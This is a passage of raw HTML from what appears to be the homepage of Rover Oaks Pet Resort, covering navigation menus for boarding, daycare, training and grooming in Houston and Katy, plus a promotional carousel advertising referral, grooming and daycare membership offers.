class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Cat Boarding" role="link" href="/services/cat-boarding" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 QABiE sub-menu-link" target="_self" data-analytics-type="sub-menu">Cat Boarding</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Dog Daycare" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 byXJfR key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">Dog Daycare<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 fySjrH sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Houston Dog Daycare" role="link" href="/services/dog-daycare/houston" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 QABiE sub-menu-link" target="_self" data-analytics-type="sub-menu">Houston Dog Daycare</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Katy Dog Daycare" role="link" href="/services/dog-daycare/katy" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 QABiE sub-menu-link" target="_self" data-analytics-type="sub-menu">Katy Dog Daycare</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title=" Daycare Membership" role="link" href="/membership" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 QABiE sub-menu-link" target="_self" data-analytics-type="sub-menu"> Daycare Membership</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Dog Training" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 byXJfR key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">Dog Training<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 fySjrH sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Houston Dog Training" role="link" href="/services/dog-training/houston" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 QABiE sub-menu-link" target="_self" data-analytics-type="sub-menu">Houston Dog Training</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Katy Dog Training" role="link" href="/services/dog-training/katy" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 QABiE sub-menu-link" target="_self" data-analytics-type="sub-menu">Katy Dog Training</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Dog Grooming" role="link" href="/services/dog-grooming" class="nva-anchor sc-1ux5mjm-1 byXJfR key-category-link" target="_self" data-entry-id="4EK3RbB75pRR6rFVj2DpuW" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Dog Grooming</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="About Us" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 byXJfR key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">About Us<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 fySjrH sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="About Us" role="link" href="/about-us" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 QABiE sub-menu-link" target="_self" data-analytics-type="sub-menu">About Us</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Our Team" role="link" href="/staff" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 QABiE sub-menu-link" target="_self" data-analytics-type="sub-menu">Our Team</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Gallery" role="link" href="/gallery" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 QABiE sub-menu-link" target="_self" data-analytics-type="sub-menu">Gallery</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Reviews &amp; Awards" role="link" href="/reviews-awards" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 QABiE sub-menu-link" target="_self" data-analytics-type="sub-menu">Reviews &amp; Awards</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Offers" role="link" href="/offers" class="nva-anchor sc-1ux5mjm-1 byXJfR key-category-link" target="_self" data-entry-id="32MLWgbcEEUr4bJ0khtmZ5" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Offers</a></div></li></ul><div class="menuButtonWrapper"><div><a title="Find a Location" role="link" href="/locations" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 LDuLW  nav-btn" target="_self" data-entry-id="3w8p9b31eMcc0BpBcj84sN" data-analytics-type="global-nav" data-analytics-value="other" data-analytics-variation="logo-left"><svg viewBox="0 0 12 16" class="svg-search-icon"><path d="M6 8.834a2.847 2.847 0 112.851-2.846A2.79 2.79 0 016 8.834zM6 0a5.955 5.955 0 00-6 5.988C0 10.9 6 16 6 16s6-5.1 6-10.012A5.835 5.835 0 006 0z" fill="#6e96ab"></path></svg>Find a Location</a></div><div><a title="Request a Reservation" role="link" href="/reservation" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 LDuLW  nav-btn" target="_self" data-entry-id="46YhjDIgna3RMvoUKuommB" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left">Request a Reservation</a></div></div></div></div></div></nav></div><main id="mainContent"><h1 class="u-visually-hidden">Rover Oaks Pet Resort</h1><div class="nt-cmp-marker" style="display:none"></div><div class="nva-hero-carousel nva-hero-carousel--variation-a hero-carousel sc-7us19m-0 eToGOt"><section class="sc-1kqzeed-0 isZYFm nva-media-text-carousel nva-media-text-carousel--mobile-split media-Text-carousel"><div class="nva-carousel nva-media-text-carousel__carousel sc-10lpcsk-0 RclAu variation-a large mobile-variation-split showCarouselContainer" aria-roledescription="carousel" role="region" aria-label="Carousel" aria-live="off"><div class="slick-slider nva-carousel__slider sc-10lpcsk-0 RclAu variation-a large mobile-variation-split slick-initialized" dir="ltr"><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-prev carousel-arrow" currentslide="0" slidecount="6" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="previous"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M16.4.507a2.088 2.088 0 00-2.729 0L.566 12.261a1.608 1.608 0 000 2.448l13.109 11.754a2.077 2.077 0 001.882.482 1.84 1.84 0 001.382-1.245 1.617 1.617 0 00-.54-1.688L4.654 13.485 16.4 2.956a1.646 1.646 0 00.568-1.223A1.645 1.645 0 0016.4.507z" fill="#fff"></path></svg></button><div class="slick-list"><div class="slick-track" style="width:1300%;left:-100%"><div data-index="-1" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:7.6923076923076925%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--5 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7KurGY8lIFLGO0H0GxvWUd/a714e943f9167c53bfb58c3675284b52/ReFUR-a-Friend-640x420-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7KurGY8lIFLGO0H0GxvWUd/a714e943f9167c53bfb58c3675284b52/ReFUR-a-Friend-640x420-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2z8F8OO3Kv5nfzuCqdUL0F/863fbbbd7ed91f35c2750ccd57628cce/ReFUR-a-Friend-1600x600-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2z8F8OO3Kv5nfzuCqdUL0F/863fbbbd7ed91f35c2750ccd57628cce/ReFUR-a-Friend-1600x600-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2z8F8OO3Kv5nfzuCqdUL0F/863fbbbd7ed91f35c2750ccd57628cce/ReFUR-a-Friend-1600x600-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2z8F8OO3Kv5nfzuCqdUL0F/863fbbbd7ed91f35c2750ccd57628cce/ReFUR-a-Friend-1600x600-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2z8F8OO3Kv5nfzuCqdUL0F/863fbbbd7ed91f35c2750ccd57628cce/ReFUR-a-Friend-1600x600-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2z8F8OO3Kv5nfzuCqdUL0F/863fbbbd7ed91f35c2750ccd57628cce/ReFUR-a-Friend-1600x600-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7KurGY8lIFLGO0H0GxvWUd/a714e943f9167c53bfb58c3675284b52/ReFUR-a-Friend-640x420-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7KurGY8lIFLGO0H0GxvWUd/a714e943f9167c53bfb58c3675284b52/ReFUR-a-Friend-640x420-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7KurGY8lIFLGO0H0GxvWUd/a714e943f9167c53bfb58c3675284b52/ReFUR-a-Friend-640x420-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7KurGY8lIFLGO0H0GxvWUd/a714e943f9167c53bfb58c3675284b52/ReFUR-a-Friend-640x420-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Two dogs playing" title="Two dogs playing" src="https://images.ctfassets.net/rt5zmd3ipxai/2z8F8OO3Kv5nfzuCqdUL0F/863fbbbd7ed91f35c2750ccd57628cce/ReFUR-a-Friend-1600x600-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/2z8F8OO3Kv5nfzuCqdUL0F/863fbbbd7ed91f35c2750ccd57628cce/ReFUR-a-Friend-1600x600-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 hEaawy nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="6EBofaxmyGk9WN2uF4TzfU"><span>ReFUR A Friend and Share The Fun! </span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="6EBofaxmyGk9WN2uF4TzfU"><span>Give $50. Get $50.</span></h3><p class="nva-para  undefined sc-ovnq1p-0 HpsGh nva-text-card__cta para-cta-wrapper"><a title="Refer Now" role="link" href="/refur-a-friend?utm_source=website&amp;utm_medium=hero_card&amp;utm_campaign=evergreen" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dYBuY" target="_self" data-entry-id="17dVngD0kK74oN2w86OaWL" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="ReFUR A Friend and Share The Fun! " data-analytics-variation="Variation-A">Refer Now</a></p></div></section></div></div></div></div><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline:none;width:7.6923076923076925%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1l0zsbO30sy4iVGhLFl7NT/1baf3bdfb599ed4eb86d17d106926c21/NVA_-_HERO_CARD_-MASTER-_MOBILE_-_New_Year_2026_-_-Pet_Resorts-_-ON_ALL_SITES-.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1l0zsbO30sy4iVGhLFl7NT/1baf3bdfb599ed4eb86d17d106926c21/NVA_-_HERO_CARD_-MASTER-_MOBILE_-_New_Year_2026_-_-Pet_Resorts-_-ON_ALL_SITES-.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/wddp1G5Wi4qPJYdKGiC7S/dd43f605eb87f25886987b69307fb575/NVA_-_HERO_CARD_-MASTER-_-_New_Year_2026_-_-Pet_Resorts-_-ON_ALL_SITES-.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/wddp1G5Wi4qPJYdKGiC7S/dd43f605eb87f25886987b69307fb575/NVA_-_HERO_CARD_-MASTER-_-_New_Year_2026_-_-Pet_Resorts-_-ON_ALL_SITES-.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/wddp1G5Wi4qPJYdKGiC7S/dd43f605eb87f25886987b69307fb575/NVA_-_HERO_CARD_-MASTER-_-_New_Year_2026_-_-Pet_Resorts-_-ON_ALL_SITES-.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/wddp1G5Wi4qPJYdKGiC7S/dd43f605eb87f25886987b69307fb575/NVA_-_HERO_CARD_-MASTER-_-_New_Year_2026_-_-Pet_Resorts-_-ON_ALL_SITES-.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/wddp1G5Wi4qPJYdKGiC7S/dd43f605eb87f25886987b69307fb575/NVA_-_HERO_CARD_-MASTER-_-_New_Year_2026_-_-Pet_Resorts-_-ON_ALL_SITES-.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/wddp1G5Wi4qPJYdKGiC7S/dd43f605eb87f25886987b69307fb575/NVA_-_HERO_CARD_-MASTER-_-_New_Year_2026_-_-Pet_Resorts-_-ON_ALL_SITES-.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1l0zsbO30sy4iVGhLFl7NT/1baf3bdfb599ed4eb86d17d106926c21/NVA_-_HERO_CARD_-MASTER-_MOBILE_-_New_Year_2026_-_-Pet_Resorts-_-ON_ALL_SITES-.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1l0zsbO30sy4iVGhLFl7NT/1baf3bdfb599ed4eb86d17d106926c21/NVA_-_HERO_CARD_-MASTER-_MOBILE_-_New_Year_2026_-_-Pet_Resorts-_-ON_ALL_SITES-.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1l0zsbO30sy4iVGhLFl7NT/1baf3bdfb599ed4eb86d17d106926c21/NVA_-_HERO_CARD_-MASTER-_MOBILE_-_New_Year_2026_-_-Pet_Resorts-_-ON_ALL_SITES-.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1l0zsbO30sy4iVGhLFl7NT/1baf3bdfb599ed4eb86d17d106926c21/NVA_-_HERO_CARD_-MASTER-_MOBILE_-_New_Year_2026_-_-Pet_Resorts-_-ON_ALL_SITES-.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Collage of dogs being groomed" title="Collage of dogs being groomed" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/wddp1G5Wi4qPJYdKGiC7S/dd43f605eb87f25886987b69307fb575/NVA_-_HERO_CARD_-MASTER-_-_New_Year_2026_-_-Pet_Resorts-_-ON_ALL_SITES-.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/wddp1G5Wi4qPJYdKGiC7S/dd43f605eb87f25886987b69307fb575/NVA_-_HERO_CARD_-MASTER-_-_New_Year_2026_-_-Pet_Resorts-_-ON_ALL_SITES-.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 hEaawy nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="3CUFIwZ0fsopwl3RFelNPC"><span>New Year, Fresh Coat!</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="3CUFIwZ0fsopwl3RFelNPC"><span>New here? Start the year with a fresh look for your<br>pet and enjoy 20% off grooming on your first visit.</span></h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="3CUFIwZ0fsopwl3RFelNPC"><h3></h3></div><p class="nva-para  undefined sc-ovnq1p-0 HpsGh nva-text-card__cta para-cta-wrapper"><a title="Book Your Groom!" role="link" href="/services/dog-grooming#sign-up-link" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dYBuY" target="_self" data-entry-id="4QFpkNmfkYSVum6WOw5vFh" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="New Year, Fresh Coat!" data-analytics-variation="Variation-A">Book Your Groom!</a></p></div></section></div></div></div></div><div data-index="1" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:7.6923076923076925%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4Dx0sFii4RNFRwy682Tcer/2c84ac221163b14bd9e2c4a466d189e8/Daycare-Membership-mobile-carousel-banner-828-x-500-px.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4Dx0sFii4RNFRwy682Tcer/2c84ac221163b14bd9e2c4a466d189e8/Daycare-Membership-mobile-carousel-banner-828-x-500-px.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2H2jBTK07XTOQd4MTYQpak/4d1814ecf58a1c89a501e45e243cbf61/Daycare-Membership-desktop-carousel-banner.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2H2jBTK07XTOQd4MTYQpak/4d1814ecf58a1c89a501e45e243cbf61/Daycare-Membership-desktop-carousel-banner.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2H2jBTK07XTOQd4MTYQpak/4d1814ecf58a1c89a501e45e243cbf61/Daycare-Membership-desktop-carousel-banner.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2H2jBTK07XTOQd4MTYQpak/4d1814ecf58a1c89a501e45e243cbf61/Daycare-Membership-desktop-carousel-banner.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2H2jBTK07XTOQd4MTYQpak/4d1814ecf58a1c89a501e45e243cbf61/Daycare-Membership-desktop-carousel-banner.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2H2jBTK07XTOQd4MTYQpak/4d1814ecf58a1c89a501e45e243cbf61/Daycare-Membership-desktop-carousel-banner.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4Dx0sFii4RNFRwy682Tcer/2c84ac221163b14bd9e2c4a466d189e8/Daycare-Membership-mobile-carousel-banner-828-x-500-px.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4Dx0sFii4RNFRwy682Tcer/2c84ac221163b14bd9e2c4a466d189e8/Daycare-Membership-mobile-carousel-banner-828-x-500-px.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4Dx0sFii4RNFRwy682Tcer/2c84ac221163b14bd9e2c4a466d189e8/Daycare-Membership-mobile-carousel-banner-828-x-500-px.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4Dx0sFii4RNFRwy682Tcer/2c84ac221163b14bd9e2c4a466d189e8/Daycare-Membership-mobile-carousel-banner-828-x-500-px.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Black and White Dogs playing with Frisbee" title="Black and White Dogs playing with Frisbee" src="https://images.ctfassets.net/rt5zmd3ipxai/2H2jBTK07XTOQd4MTYQpak/4d1814ecf58a1c89a501e45e243cbf61/Daycare-Membership-desktop-carousel-banner.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/2H2jBTK07XTOQd4MTYQpak/4d1814ecf58a1c89a501e45e243cbf61/Daycare-Membership-desktop-carousel-banner.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 hEaawy nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="6Z5FksAQl84gRMSUUiYxK6"><span>Daycare Membership</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="6Z5FksAQl84gRMSUUiYxK6"><span>More Value. More Convenience. More Fun!</span></h3><div class="nva-rich-text sc-wturor-0 